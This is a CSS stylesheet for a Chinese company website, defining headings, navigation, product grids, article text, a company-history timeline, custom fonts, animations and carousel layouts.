section {width: 100%;max-width: 1920px;margin-left: auto;margin-right: auto;}

:root {--swiper-theme-color: #da251e;}

.swiper-button-next, .swiper-button-prev {text-shadow: 0 0 5px #333;}



/*标题样式 开始



 栏目页或者内容页面的次级标题样式  



***************************************************************************************************************************************************/

.h-style01 {display: table;padding: 6px 16px;background-color: #333;color: #fff;position: relative;margin-bottom: 40px;font-size: 216%;}

.h-style01 a {color: #fff;}

.h-style01:before {content: "▲";display: block;height: 30px; position: absolute;left: 0;bottom: -30px;z-index: 1; font-size: 142%;color: #333;transform: rotate(180deg);vertical-align: top;overflow: hidden;}







/*标题样式 结束***************************************************************************************************************************************************/







/*次级标题列样式 开始



 栏目页或者内容页面的次级标题列样式  



***************************************************************************************************************************************************/

ul.nnav-style01 {width: 100%;}

ul.nnav-style01 li {width: 100%;}

ul.nnav-style01 li~li {margin-top: 10px;}

ul.nnav-style01 li a {display: block;width: 100%;line-height: 3;text-align: center;font-size: 142%;background-color: #eee;}

ul.nnav-style01 li.hover a {background-image: linear-gradient(120deg, #da251e 30%, #bd8409);color: #fff;}



@media screen and (min-width:768px) and (max-width:1199px) {

  ul.nnav-style01 li {width: 32.5%;margin-right: 1%;float: left;margin-top: 0;}

  ul.nnav-style01 li:nth-child(3n) {margin-right: 0;}

  ul.nnav-style01 li~li {margin-top: 0;}

  ul.nnav-style01 li:nth-child(3)~li {margin-top: 10px;}

}

@media screen and (max-width:767px) {

  ul.nnav-style01 li {width: 49%;margin-right: 2%;float: left;margin-top: 0;}

  ul.nnav-style01 li:nth-child(2n) {margin-right: 0;}

  ul.nnav-style01 li~li {margin-top: 0;}

  ul.nnav-style01 li:nth-child(2)~li {margin-top: 10px;}

  ul.nnav-style01 li a {line-height: 2;padding: 6px 0;}

}



/**次级标题列样式 结束**************************************************************************************************************************************************************************************/





/*产品列表样式 开始------



单元为图文的列表项-------



也可可以应用于案例、项目等单元列表



样式可以使用上层选择器写入



**************************************************************************************************************************************************/

ul.col3,ul.col4,ul.col5 {width: 100%;padding: 0;margin: 0;}

ul.col3 li,ul.col4 li,ul.col5 li {border: 1px solid #ddd;padding: 10px;}



ul.col3 li {width: 30.33333%;float: left;margin-right: 4.5%;overflow: hidden;}

ul.col3 li:nth-child(3n) {margin-right: 0;}

ul.col3 li:nth-child(3)~li {margin-top: 40px;}

ul.col3 li:nth-child(3n)+li {clear: both;}

ul.col3 li:hover {box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

ul.col3 li:hover .text > a {color: #da251e;}



ul.col4 li {width: 22%;margin-right: 4%;float: left;overflow: hidden;}

ul.col4 li:nth-child(4)~li {margin-top: 40px;}

ul.col4 li:nth-child(4n) {margin-right: 0;}

ul.col4 li:nth-child(4n)+li {clear: both;}

ul.col4 li.pro-style01 .text {padding: 0;}

ul.col4 li:hover {box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

ul.col4 li:hover .text > a {color: #da251e;}



ul.col5 li {width: 19.2%;margin-right: 1%;float: left;overflow: hidden;background-color: #f3f3f3;}

ul.col5 li:nth-child(5)~li {margin-top: 16px;}

ul.col5 li:nth-child(5n) {margin-right: 0;}

ul.col5 li:nth-child(5n)+li {clear: both;}

ul.col5 li.pro-style01 .text {padding: 0;}

ul.col5 li:hover {border: 1px solid #da251e;background-color: rgba(218,37,30,0.2);-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}



.pro-style01 {width: 100%;border: 1px solid #ddd;padding: 10px;}

.pro-style01 .box {width: 100%;position: relative;}

.pro-style01 .img {width: 100%;position: relative;}

.pro-style01 .img img {display: block;width: 100%;}

.pro-style01 .img span {display: block;font-size: 100%;width: 26px;height: 26px;text-align: center;line-height: 26px;background-color: rgba(0,0,0,0.6);color: #fff; font-size: 100%;border:1px solid rgba(255,255,255,0.3); position: absolute;left: 10px;bottom: 10px;z-index: 1;}

.pro-style01 .text {width: 100%;position: relative;}

.pro-style01 .text > a,.pro-style01 .text > .tbox-h3 {display: block;width: 100%;height: 40px;line-height: 40px;font-size: 166.666%; overflow: hidden;margin-top: 3px;}

.pro-style01 .text > a.twoline,.pro-style01 .text > .tbox-h3.twoline {height: 54px;line-height:27px;margin: 14px 0;font-weight: normal;}

.pro-style01 .text > p {width: 100%;height: 30px;line-height: 30px;font-size: 116%;color: #888;}

.pro-style01 .text > span {display: block;position: absolute;color: #888; right: 0;bottom: 0;z-index: 1;height: 30px;line-height: 30px;font-size: 116%;font-style: italic;padding-left: 20px;}

.pro-style01 .text > span:before {content: "→";display: block;position: absolute;left: 0;top: 0;z-index: 2;color: #888;}

.pro-style01 .text > span a {color: #888;}

.pro-style01 .para {position: absolute;right: 10px;top: 10px;z-index: 1;}

.pro-style01 .para span {display: inline-block; width: 60px;height: 26px;line-height: 26px;text-align: center; background-color: rgba(0,0,0,0.6);color: #fff; font-size: 100%;border:1px solid rgba(255,255,255,0.3);}

.pro-style01 .para span~span {margin-left: 10px;}



@media screen and (min-width:1200px) and (max-width:1500px) {

  ul.col4 li {width: 31.333333%;margin-right: 3%;}

  ul.col4 li:nth-child(3)~li {margin-top: 30px;}

  ul.col4 li:nth-child(4n) {margin-right: 3%;}

  ul.col4 li:nth-child(3n) {margin-right: 0;}

  ul.col4 li:nth-child(4n)+li {clear: none;}

  ul.col4 li:nth-child(3n)+li {clear: both;}

  ul.col5 li {width: 24.25%;margin-right: 1%;}

  ul.col5 li:nth-child(4)~li {margin-top: 16px;}

  ul.col5 li:nth-child(5)~li {margin-top: 16px;}

  ul.col5 li:nth-child(4n) {margin-right: 0;}

  ul.col5 li:nth-child(5n) {margin-right: 1%;}

  ul.col5 li:nth-child(20n) {margin-right: 0;}

  ul.col5 li:nth-child(4n)+li {clear: both;}

  ul.col5 li:nth-child(5n)+li {clear: none;}

  ul.col5 li:nth-child(20n)+li {clear: both;}

}

@media screen and (min-width:768px) and (max-width:1199px) {

  ul.col4 li {width: 49.5%;margin-right: 1%;}

  ul.col4 li:nth-child(2)~li {margin-top: 10px;}

  ul.col4 li:nth-child(2n) {margin-right: 0;}

  ul.col4 li:nth-child(4n)+li {clear: both;}

  ul.col4 li:nth-child(2n)+li {clear: both;}

  ul.col3 li {width: 49.5%;margin-right: 1%;}

  ul.col3 li:nth-child(3)~li {margin-top: 10px;}

  ul.col3 li:nth-child(2)~li {margin-top: 10px;}

  ul.col3 li:nth-child(2n) {margin-right: 0;}

  ul.col3 li:nth-child(3n) {margin-right: 1%;}

  ul.col3 li:nth-child(6n) {margin-right: 0;}

  ul.col3 li:nth-child(4n)+li {clear: both;}

  ul.col3 li:nth-child(2n)+li {clear: both;}

  ul.col5 li {width: 32.666%;margin-right: 1%;}

  ul.col5 li:nth-child(3)~li {margin-top: 16px;}

  ul.col5 li:nth-child(5)~li {margin-top: 16px;}

  ul.col5 li:nth-child(3n) {margin-right: 0;}

  ul.col5 li:nth-child(5n) {margin-right: 1%;}

  ul.col5 li:nth-child(15n) {margin-right: 0;}

  ul.col5 li:nth-child(3n)+li {clear: both;}

  ul.col5 li:nth-child(5n)+li {clear: none;}

  ul.col5 li:nth-child(15n)+li {clear: both;}

}

@media screen and (max-width:767px) {

  ul.col3 li,ul.col4 li,ul.col5 li {padding: 5px;}



  ul.col4 li {width: 49%;margin-right: 2%;}

  ul.col4 li:nth-child(2)~li {margin-top: 8px;}

  ul.col4 li:nth-child(2n) {margin-right: 0;}

  ul.col4 li:nth-child(4n)+li {clear: both;}

  ul.col4 li:nth-child(2n)+li {clear: both;}

  ul.col3 li {width: 49%;margin-right: 2%;}

  ul.col3 li:nth-child(3)~li {margin-top: 8px;}

  ul.col3 li:nth-child(2)~li {margin-top: 8px;}

  ul.col3 li:nth-child(2n) {margin-right: 0;}

  ul.col3 li:nth-child(3n) {margin-right: 2%;}

  ul.col3 li:nth-child(6n) {margin-right: 0;}

  ul.col3 li:nth-child(4n)+li {clear: both;}

  ul.col3 li:nth-child(2n)+li {clear: both;}

  ul.col5 li {width: 49.5%;margin-right: 1%;}

  ul.col5 li:nth-child(2)~li {margin-top: 6px;}

  ul.col5 li:nth-child(5)~li {margin-top: 6px;}

  ul.col5 li:nth-child(2n) {margin-right: 0;}

  ul.col5 li:nth-child(5n) {margin-right: 1%;}

  ul.col5 li:nth-child(10n) {margin-right: 0;}

  ul.col5 li:nth-child(2n)+li {clear: both;}

  ul.col5 li:nth-child(5n)+li {clear: none;}

  ul.col5 li:nth-child(10n)+li {clear: both;}

  .pro-style01 .text > a, .pro-style01 .text > .tbox-h3 {font-size: 142%;height: 36px;line-height: 36px;margin-top: 0;}

  .pro-style01 .text > p,.pro-style01 .text > span {height: 22px;line-height: 22px;font-size: 100%;}

  .pro-style01 .text > span {display: none;}



}

/***产品列表样式 结束******************************************************************************************************************************************************************************************/



/*文章页面正文样式 开始------



主要是文字为主的文章类型



**************************************************************************************************************************************************/

.article-textbody {font-size: 142%;line-height: 1.6em;text-align: justify;color: #555;overflow: hidden;}

.article-textbody a {color: #da251d;}

.article-textbody iframe {width: 100%;height: 500px;}

.article-textbody img {display: block;margin:20px auto;width: auto ! important;height: auto ! important;max-width: 100%;overflow: hidden;}

.article-textbody h3 {font-weight: bold;font-size: 130%; padding: 0;margin-top: 30px;margin-bottom: 10px; line-height: 1.4;height: auto;}

.article-textbody h3:first-child {margin-top: 0;}

.article-textbody h3[class*="anchorlink"] {margin:0;}

.article-textbody h3 a {color: #555;}

.article-textbody h3 + ul {margin-top: 0;}

.article-textbody p,.article-textbody div {margin-bottom: 16px;}

.article-textbody div[class*="swiper-"] {margin-bottom: 0;}

.article-textbody ol {width: 100%;padding-left: 50px;padding-top: 30px;padding-bottom: 30px;}

.article-textbody ol li {width: 100%;font-size: 100%;margin-bottom: 14px;line-height: 28px;list-style-position: outside; }

.article-textbody ul {display: block; width: 100%;height: auto;overflow: hidden;margin: 20px 0;}

/*.article-textbody ul.three li {display:inline-block; width: 31.3333333%;float: left;text-align: center;  margin-right: 3%;margin-bottom: 0;margin-left:0; line-height: 2em;font-size: 80%;}

.article-textbody ul.three li:nth-child(3n) {margin-right: 0;}

.article-textbody ul.three li:nth-child(3n)+li {clear: both;}

.article-textbody ul.three li:nth-child(3)~li {margin-top: 30px;}

.article-textbody ul.four li {display:inline-block; width: 24.5%;float: left;text-align: center;  margin-right: 2%;margin-bottom: 0;margin-left:0; line-height: 2em;font-size: 80%;}

.article-textbody ul.four li:nth-child(4n) {margin-right: 0;}

.article-textbody ul.four li:nth-child(4n)+li {clear: both;}

.article-textbody ul.four li:nth-child(4)~li {margin-top: 30px;}*/

.article-textbody ul li {display:inline-block; width: 31.3333333%;float: left;text-align: center;  margin-right: 3%;margin-bottom: 0;margin-left:0; line-height: 2em;font-size: 80%;}

.article-textbody ul li:nth-child(3n) {margin-right: 0;}

.article-textbody ul li:nth-child(3n)+li {clear: both;}

.article-textbody ul li:nth-child(3)~li {margin-top: 30px;}

.article-textbody ul li a {color: #555;}

.article-textbody ul li img {width: 100% ! important;height: auto;max-width: 100% ! important;margin-bottom: 0 ! important;margin-top: 0 ! important;overflow: hidden;}

.article-textbody table {width: 100% ! important;background-color: #f3f3f3; border:1px solid #bbb;font-size: 100%;margin:10px 0;box-shadow: 0 0 3px #aaa;overflow: hidden; }

.article-textbody table tbody,.article-textbody table thead {overflow-x: auto;}

.article-textbody table tr td {border:1px solid #ddd;padding:10px 15px;font-size: 100%;line-height: 1.4;}

.article-textbody table tr td[class^="cx-"] {width: 70px;}

.article-textbody table tr {width: 100%;font-size: 100%;}

.article-textbody table tr:nth-child(2n) {background-color: #fdeceb;}

.article-textbody table tr:hover {background-color: #f9cdcb;}

.article-textbody em,.article-textbody blockquote em {font-style: italic;color: #aaa;font-size: 90%;}

.article-textbody strong,.article-textbody blockquote strong {font-weight: bold;}

.article-textbody u,.article-textbody blockquote u {text-decoration: none;}

.article-textbody strike,.article-textbody blockquote strike {text-decoration: line-through;}

.article-textbody blockquote {border:0;padding:30px;background-color: #fdcdd1;font-size: 100%;margin-top: 20px;}

.article-textbody blockquote p {line-height: 26px;font-size: 100%;margin-bottom: 14px;}

.article-textbody blockquote h3 {font-size: 120%;font-weight: bold;}

.article-textbody blockquote img {display: block;margin:20px auto;}





@media screen and (min-width:650px) and (max-width:767px) {

  .article-textbody ul {margin:16px 0;}

      .article-textbody ul li {width: 48%;margin-right: 4%;}

      .article-textbody ul li:nth-child(2n) {margin-right: 0;}

      .article-textbody ul li:nth-child(3n) {margin-right: 4%;}

      .article-textbody ul li:nth-child(6n) {margin-right: 0;}

      .article-textbody ul li:nth-child(2n)~li {margin-top: 20px;}

      .article-textbody ul li:nth-child(3n)+li {clear:none; }

      .article-textbody ul li:nth-child(2n)+li {clear:both; }

      .article-textbody ul li:nth-child(6n)+li {clear:both; }

      .article-textbody table tr td {font-size: 70%;min-width: 0;padding: 3px;}

}

@media screen and (min-width:500px) and (max-width:649px) {

  .article-content h1 {font-size: 250%;}

  .video-play iframe,.article-textbody iframe {height: 300px;}

  .article-textbody ul {margin:16px 0;}

      .article-textbody ul li {width: 48%;margin-right: 4%;}

      .article-textbody ul li:nth-child(2n) {margin-right: 0;}

      .article-textbody ul li:nth-child(3n) {margin-right: 4%;}

      .article-textbody ul li:nth-child(6n) {margin-right: 0;}

      .article-textbody ul li:nth-child(2n)~li {margin-top: 20px;}

      .article-textbody ul li:nth-child(3n)+li {clear:none; }

      .article-textbody ul li:nth-child(2n)+li {clear:both; }

      .article-textbody ul li:nth-child(6n)+li {clear:both; }

      .article-textbody table tbody {overflow-x: scroll;}

      .article-textbody table tr td {font-size: 70%;min-width: 0;padding: 3px;}

  

}

@media screen and (max-width:499px) {

  .article-content h1 {font-size: 200%;margin-top: 16px; margin-bottom: 16px;}

      .article-content .fu {margin-bottom: 10px;}

      .video-play iframe,.article-textbody iframe {border:0;height: 240px;}

      .article-textbody {padding: 14px;}

      .article-textbody ol, .article-textbody ul {padding-top: 20px;padding-bottom: 20px;padding-left: 30px;}

      .article-textbody blockquote {padding: 20px;}

      .article-textbody em, .article-textbody blockquote em {font-size: 80%;line-height: 20px;}

      .article-textbody ul {padding: 0;}

      .article-textbody ul li {width: 48%;margin-right: 4%;}

      .article-textbody ul li:nth-child(2n) {margin-right: 0;}

      .article-textbody ul li:nth-child(3n) {margin-right: 4%;}

      .article-textbody ul li:nth-child(6n) {margin-right: 0;}

      .article-textbody ul li:nth-child(2n)~li {margin-top: 20px;}

      .article-textbody ul li:nth-child(3n)+li {clear:none; }

      .article-textbody ul li:nth-child(2n)+li {clear:both; }

      .article-textbody ul li:nth-child(6n)+li {clear:both; }

      .article-textbody table tbody {overflow-x: scroll;}

      .article-textbody table tr td {font-size: 70%;min-width: 0;padding: 3px;}

}





/*文章页面正文样式 结束***********************************************************************************************************************************************************************/



/*文章正文底部 参数样式 开始



主要是tages 或者 分享 、分享链接



***********************************************************************************************************************************************************************/

.share-style01 {background-color: #eee;padding: 10px 20px;margin-top: 60px;font-size: 142%;line-height: 1.6;}





/*文章正文底部 参数样式 结束 ***********************************************************************************************************************************************************************/











/*文章列表样式 开始



有图文、单一标题等，以及不同的样式



******************************************************************************************************************************************************************/

/*单一标题 类型开始



实例架构：

    · 郑州阳光城-挤塑板+发泡水泥板

    · 郑州阳光城-挤塑板+发泡水泥板

    · 郑州阳光城-挤塑板+发泡水泥板



*/

ul.liststyle-text01 {width: 100%;}

.liststyle-text01 li {line-height: 1.6;font-size: 100%;padding-left: 20px;position: relative;font-size: 142%;}

.liststyle-text01 li:before {content: "";display: block;width:6px;height: 6px;border-radius: 3px;background-color: #333;box-shadow: 2px 2px 2px #888;position: absolute;left: 0;top: 10px;z-index: 1; }

.liststyle-text01 li~li {margin-top: 10px;}

.liststyle-text01 li b,.liststyle-text01 li strong {font-weight: normal;}





/*单一标题 类型结束*/









/*文章列表样式 结束***********************************************************************************************************************************************************************/













/*企业发展历程内容样式 开始



包含年分类、月分类、最小单元内多块、........含有图片列表、1张、3张、9宫格



******************************************************************************************************************************************************************/



.fazhan-body {font-size: 142%;}

.fazhan-body > div {display: none;}

.fazhan-body > div.active {display: block;}

.fazhan-body ul {position: relative;*zoom:1; list-style: none;padding-left: 30px;margin-left: 10px;border-left: 1px solid #eee;padding-top: 40px;}

.fazhan-body ul:after {content:".";display:block;height:0;clear:both;visibility:hidden;}

.fazhan-body ul > li {width: 100%;position: relative;float: left;margin-bottom: 60px;}

.fazhan-body ul > li:before {content: "";display: block;width: 6px;height: 6px;border-radius: 3px;position: absolute;left: -33px;top: 30px;z-index: 1;background-color: #bbb;}

.fazhan-body ul > li > h3 {display: table;line-height: 2; float: left;clear: both; font-size: 120%;margin-bottom: 20px; width: auto;padding-left: 20px;padding-right: 20px;background-color: #66CCCC;box-shadow: 3px 3px 3px #aaa; transform:skew(-15deg,0);-ms-transform:skew(-15deg,0); -moz-transform:skew(-15deg,0); -webkit-transform:skew(-15deg,0); -o-transform:skew(-15deg,0); }

.fazhan-body ul > li:nth-child(2n) h3 {background-color: #FFCC99;}

.fazhan-body ul > li:nth-child(3n) h3 {background-color: #CCCC99;}

.fazhan-body ul > li:nth-child(5n) h3 {background-color: #66CC99;}

.fazhan-body ul > li p {line-height: 1.6;text-align: justify;float: left;width: 100%;margin-bottom: 10px;}

.fazhan-body ul > li ol {list-style: none;float: left;width: 60%;}

.fazhan-body ul > li ol > li {display: inline-block;float: left;width: 32.333333%;margin-right: 1.5%;}

.fazhan-body ul > li ol > li:nth-child(3n) {margin-right: 0;}

.fazhan-body ul > li ol > li:nth-child(3n)~li {margin-top: 10px;}

.fazhan-body ul > li ol > li:nth-child(3n)+li {clear: both;}

.fazhan-body ul > li ul {width: 30%;padding: 0;margin:0;}

.fazhan-body ul > li ul > li {width: 100%;padding: 0;margin-bottom: 20px;}

.fazhan-body ul > li img {border: 1px solid #eee;overflow: hidden;}

.fazhan-body ul > li blockquote {padding: 0;background-color: transparent;margin:0 0 20px 0;width: 100%;font-size: 100%;float: left;border-left: 0;}

.fazhan-body ul > li blockquote:last-child {margin-bottom: 0;}

.fazhan-body ul > li blockquote > * {width: 100%; font-size: 100%;font-weight: normal;line-height: 26px;text-align: justify;float: left;}

.fazhan-body ul > li blockquote > ol,.fazhan-body ul > li blockquote > ul {width: 60%;}

.fazhan-body ul > li img {width: 100% !important;height: auto !important;}





/*企业发展历程内容样式 结束******************************************************************************************************************************************************************/





















/*河南朝钦官方网站



by @qian

******************/

@font-face {
   font-family: myFirstFont;
   src: url(../font2/AlimamaShuHeiTi-Bold.ttf);
}
@font-face {
   font-family: myyegen;
   src: url(../font2/AlimamaShuHeiTi-Bold.ttf);
}



@keyframes guajianani

{

0%   {width: 0px;height: 0px;transform:none;}

10%  {width: 100%;height: 100%;transform:none;}

20%  {width: 90%;height: 90%;transform:none;}

30%  {width: 100%;height: 100%;transform:none;}

50%  {width: 100%;height: 100%;transform:rotate(30deg);}

60% {width: 100%;height: 100%;transform:none;}

70%  {width: 100%;height: 100%;transform:rotate(30deg);}

80% {width: 100%;height: 100%;transform:none;}

90%  {width: 100%;height: 100%;transform:rotate(30deg);}

100% {width: 100%;height: 100%;transform:none;}

}



@-moz-keyframes guajianani /* Firefox */

{

0%   {width: 0px;height: 0px;-moz-transform:none;}

10%  {width: 100%;height: 100%;-moz-transform:none;}

20%  {width: 90%;height: 90%;-moz-transform:none;}

30%  {width: 100%;height: 100%;-moz-transform:none;}

50%  {width: 100%;height: 100%;-moz-transform:rotate(30deg);}

60% {width: 100%;height: 100%;-moz-transform:none;}

70%  {width: 100%;height: 100%;-moz-transform:rotate(30deg);}

80% {width: 100%;height: 100%;-moz-transform:none;}

90%  {width: 100%;height: 100%;-moz-transform:rotate(30deg);}

100% {width: 100%;height: 100%;-moz-transform:none;}

}



@-webkit-keyframes guajianani /* Safari 和 Chrome */

{

0%   {width: 0px;height: 0px;-webkit-transform:none;}

10%  {width: 100%;height: 100%;-webkit-transform:none;}

20%  {width: 90%;height: 90%;-webkit-transform:none;}

30%  {width: 100%;height: 100%;-webkit-transform:none;}

50%  {width: 100%;height: 100%;-webkit-transform:rotate(30deg);}

60% {width: 100%;height: 100%;-webkit-transform:none;}

70%  {width: 100%;height: 100%;-webkit-transform:rotate(30deg);}

80% {width: 100%;height: 100%;-webkit-transform:none;}

90%  {width: 100%;height: 100%;-webkit-transform:rotate(30deg);}

100% {width: 100%;height: 100%;-webkit-transform:none;}

}



@-o-keyframes guajianani /* Opera */

{

0%   {width: 0px;height: 0px;-o-transform:none;}

10%  {width: 100%;height: 100%;-o-transform:none;}

20%  {width: 90%;height: 90%;-o-transform:none;}

30%  {width: 100%;height: 100%;-o-transform:none;}

50%  {width: 100%;height: 100%;-o-transform:rotate(30deg);}

60% {width: 100%;height: 100%;-o-transform:none;}

70%  {width: 100%;height: 100%;-o-transform:rotate(30deg);}

80% {width: 100%;height: 100%;-o-transform:none;}

90%  {width: 100%;height: 100%;-o-transform:rotate(30deg);}

100% {width: 100%;height: 100%;-o-transform:none;}



}







@keyframes guajianani2

{

0%  {width: 100%;height: 100%;}

10%  {width: 80%;height: 80%;}

20%  {width: 100%;height: 100%;}

30%  {width: 80%;height: 80%;}

40%  {width: 100%;height: 100%;}

100%  {width: 100%;height: 100%;}

}



@-moz-keyframes guajianani2 /* Firefox */

{

0%  {width: 100%;height: 100%;}

10%  {width: 80%;height: 80%;}

20%  {width: 100%;height: 100%;}

30%  {width: 80%;height: 80%;}

40%  {width: 100%;height: 100%;}

100%  {width: 100%;height: 100%;}

}



@-webkit-keyframes guajianani2 /* Safari 和 Chrome */

{

0%  {width: 100%;height: 100%;}

10%  {width: 80%;height: 80%;}

20%  {width: 100%;height: 100%;}

30%  {width: 80%;height: 80%;}

40%  {width: 100%;height: 100%;}

100%  {width: 100%;height: 100%;}

}



@-o-keyframes guajianani2 /* Opera */

{

0%  {width: 100%;height: 100%;}

10%  {width: 80%;height: 80%;}

20%  {width: 100%;height: 100%;}

30%  {width: 80%;height: 80%;}

40%  {width: 100%;height: 100%;}

100%  {width: 100%;height: 100%;}



}





/*全局*/

body {padding-top: 107px;}

body#indextop {padding-top: 0;}



.swiper-container {

      width: 100%;

      height: 100%;



    }



    .swiper-slide {

      text-align: center;

      /* Center slide text vertically */

      display: -webkit-box;

      display: -ms-flexbox;

      display: -webkit-flex;

      display: flex;

      -webkit-box-pack: center;

      -ms-flex-pack: center;

      -webkit-justify-content: center;

      justify-content: center;

      -webkit-box-align: center;

      -ms-flex-align: center;

      -webkit-align-items: center;

      align-items: center;



    }





/*首页*/

header {width: 100%; position: absolute;top: 0;z-index: 9999;background-color: rgba(0,204,255,0.8);border-bottom: 1px solid rgba(255,255,255,0.3);}

header .w1240 {position: relative;}

.logo {float: left;padding: 10px;background-color: #fff;margin-top: 14px;}

.logo a {display: block;width: 200px;float: left;}

.logo > div {display: table;border-left: 1px solid #bbb;padding-left: 16px;color: #888;font-size: 133%;line-height: 1em;float: left;margin-top: 10px;margin-left: 16px;padding-top: 3px;padding-bottom: 3px;}

.logo > div span {display: block;}

.logo > div span~span {margin-top: 10px;}

nav {display: table; float: right;}

nav > li {float: left;border-right: 1px solid rgba(255,255,255,0.3);}

nav > li > a {display: block;line-height: 3em;text-align: center;padding: 30px 20px;font-size: 133%;color: #fff;}

nav > li:hover > a {color: #da251e;background-color: #fff;}

.hncq-head > span,nav > li > span,nav > li > em,nav > li > div > ul > em {display: none;}

.navspantoggle {background-image: url(../images/cnav.png) ! important;}

.cur-position {position: relative;}

.tnext {display: none;position: absolute;left: 0;top: 107px;z-index: 999;background-color: #fff;box-shadow: 0 10px 8px #333;}



.nav-cp {width: 340%; }

.nav-cp ul {padding: 20px;}

.nav-cp ul li {width: 50%;font-size: 133%;line-height: 3em;float: left;text-align: center;}

.tnext .box {width: 100%;position: relative;overflow: hidden;}



.nav-gs {width: 340%;}

.nav-gs ul {padding: 20px;}

.nav-gs ul li {width: 33.33333%;font-size: 133%;line-height: 3em;float: left;text-align: center;}

.nav-oneline {width: 100%;padding-bottom: 20px;}

.nav-oneline ul {width: 100%;}

.nav-oneline ul li {width: 100%;font-size: 133%;line-height: 3em;text-align: center;}















.nr-w100 {width: 100%;float: left;}

.nr-w60 {width: 60%;float: left;}

.nr-w40 {width: 40%;float: left;}

.nr-w50 {width: 50%;float: left;}

.nr-w70 {width: 70%;float: left;}

.nr-w80 {width: 80%;float: left;}

.nr-w90 {width: 90%;float: left;}

.nr-w30 {width: 30%;float: left;}

.nr-w20 {width: 20%;float: left;}

.nr-w10 {width: 10%;float: left;}

[class^="nr-w"] + [class^="nr-w"] {padding-left: 60px;position: absolute;right: 0;top: 0;z-index: 1;}







.lunbo {width: 100%;height: 1080px;background-repeat: no-repeat;background-size: cover;background-position: center;background-image: url(../images/b1-01.jpg);position: relative; }

.lunbo-s1 {position: absolute;left: 50%;top: 40%;z-index: 3;margin-left: -300px; width: 600px;padding: 50px 0; background-color: rgba(0,0,0,0.5);}

.lbi1 {margin-bottom: 10px;}

.lbi1,.lbi2 {font-size: 400%;font-family: myFirstFont;color: #fff;text-align: center;}

.lbi1 span {display: inline-block;}

.lbi1 span~span {margin-left: 48px;}



.index-box {padding: 60px 0;}

.index-h3 {width: 100%;text-align: center;margin-bottom: 30px;}

.index-h3 h3 {display: table;font-size: 400%;line-height: 2em;border-bottom: 3px solid #333;color: #555;font-weight: 500; letter-spacing:6px; padding: 0 10px;margin:0 auto 10px;font-family: myFirstFont;}

.index-h3 h3 span {display: inline-block; font-size: 160%;color: #da251e;}

.index-h3 h3 div {display: inline-block;font-size: 100%;}

.index-h3 p {display: table;margin:0 auto;font-size: 133%;color: #888;}

.index-box-body {width: 100%;padding-right: 80px;padding-left: 80px;}

.index-box-nav {width: 100%;text-align: center;margin-bottom: 30px;white-space:nowrap;overflow-x: scroll;padding-bottom: 20px;}

.index-box-nav::-webkit-scrollbar {display: none;}

.index-box-nav span {display: inline-block;padding: 6px 10px;background-color: #333;color: #fff;position: relative;}

.index-box-nav span~span {margin-left: 10px;}

.index-box-nav span.active {background-color: #da251e;}

.index-box-nav span.active:before {content: "▲";display: block;width: 10px; position: absolute;left:50%;top: 24px;z-index: 3;margin-left: -5px;transform:rotate(180deg);color:#da251e;  }

.index-box-bodylist ul,.index-box-bodylist1 ul,.index-box-bodylist2 ul,.ixinwen ul {display: none;}

.index-box-bodylist ul.active,.index-box-bodylist1 ul.active,.index-box-bodylist2 ul.active,.ixinwen ul.active {display: block;}

.index-box-bodylist ul li {background-color: #e8f2f5;}

.index-box-bodylist ul li:hover {background-color: #effbfe;box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

.index-box-bodylist ul li:hover .text > a {color: #da251e;}

.index-box-bodylist2 .pro-style01 .text {padding: 0;}

.index-box-bodylist2 .pro-style01 .text > .tbox-h3 {height: auto; font-weight: normal;line-height: 2;text-align: center;font-size: 142%;}

.ixinwen ul {width: 100%;}

.ixinwen ul li {width: 47%;float: left;margin-right: 6%; line-height: 1.4;position: relative;padding-left: 96px;}

.ixinwen ul li:hover span {color: #da251e;}

.ixinwen ul li:nth-child(2n) {margin-right: 0;}

.ixinwen ul li:nth-child(2)~li {margin-top: 10px;}

.ixinwen ul li:nth-child(2n)+li {clear: both;}

.ixinwen ul li a {display:block;width: 100%; font-size: 142%; overflow : hidden;text-align: left;}

.ixinwen ul li span {display: block;font-size: 116%;line-height: 1.4; position: absolute;left: 0;top: 3px;z-index: 1;color: #888;}

.ixinwen ul li strong,.ixinwen ul li b {font-weight: normal;}



.imore {display: block;width: 100%;text-align: center; margin-top: 30px;float: left;}

.imore a {display: inline-block;color: #999933;font-size: 133%;line-height: 3em;font-style: italic;position: relative;padding-left: 30px;}

.imore a:before {content: "→";display: block;position: absolute;left: 0;top: 0;z-index: 1;}

.imore a:hover {color: #da251e; }





.swiper-container {width: 100%;margin-left: auto;margin-right: auto;}

.ibody-navstyle {margin-bottom: 30px;text-align: center;margin-left: auto;margin-right: auto;box-sizing: border-box;}

.ibody-navstyle .swiper-slide span:hover {background-color:#da251e;cursor: pointer; }

.ibody-navstyle .swiper-slide span {display: inline-block;padding: 6px 10px;background-color:#333;color: #fff;}

.ibody-navstyle .swiper-slide.swiper-slide-thumb-active span {background-color:#da251e;}

.ibody-navstyle .swiper-slide.swiper-slide-thumb-active span:before {content: "▲";display: block;width: 10px; position: absolute;left:50%;top: 24px;z-index: 3;margin-left: -5px;transform:rotate(180deg);color:#da251e;  }



.ibody-nav1 {width: 80%; }

.gallery-thumbs1 .swiper-slide {width: 10%;height: 100%;text-align: center;padding-bottom: 10px;}

.gallery-top1 .swiper-slide {background-color: #fff;}

.gallery-top1 .swiper-slide > ul {width: 100%;}

.gallery-top1 .swiper-slide > ul li {width: 22%;float: left;margin-right: 4%;background-color: #e8f2f5;}

.gallery-top1 .swiper-slide > ul li:nth-child(4n) {margin-right: 0;}

.gallery-top1 .swiper-slide > ul li:nth-child(4)~li {margin-top: 20px;}

.gallery-top1 .swiper-slide > ul li:hover {background-color: #effbfe;box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

.gallery-top1 .swiper-slide > ul li:hover a {color: #da251e;}

.gallery-top1 .swiper-slide > ul li a {display: block;width: 100%;overflow: hidden;}

.gallery-top1 .swiper-slide > ul li img {display: block;overflow: hidden;}

.gallery-top1 .swiper-slide > ul li span {display: block;width: 100%;font-size: 142%;line-height: 3;text-align: center;}
